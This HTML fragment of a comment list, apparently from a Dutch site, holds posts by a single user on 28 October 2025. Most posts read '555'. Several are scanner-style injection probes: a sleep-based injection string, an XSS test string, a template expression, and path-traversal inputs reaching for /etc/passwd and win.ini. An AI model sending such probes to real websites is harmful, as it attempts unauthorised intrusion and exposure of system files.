                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555'&amp;&amp;sleep(27*1000)*wdpyov&amp;&amp;'</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>'&quot;()</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>${9999847&#43;10000021}</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>../555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>file:///etc/passwd</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>../../../../../../../../../../../../../../windows/win.ini</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>../../../../../../../../../../../../../../etc/passwd</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
